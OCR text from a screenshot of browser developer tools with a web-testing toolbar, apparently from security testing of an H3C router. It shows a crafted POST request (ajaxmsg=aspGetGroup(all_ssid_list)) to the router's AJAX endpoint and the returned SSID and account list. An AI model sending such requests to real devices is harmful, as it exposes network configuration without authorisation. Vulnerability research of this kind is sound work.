 不安全 192.168.124.1/AJAX/ajaxget
"0;admin;1;H3C_ZHEFOX;0;0;0;4;3;18 38;"
,"1;guest;0;H3C_Guest_7FABD4;0;0;0;0;"
元素 CSS 概述 控制台 源代码 应用程序 网络 Lighthouse JavaScript 探查器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.124.1/AJAX/ajaxget
enctype
Enable POST application/x-www-form-urlencoded
Body
ajaxmsg=aspGetGroup(all_ssid_list)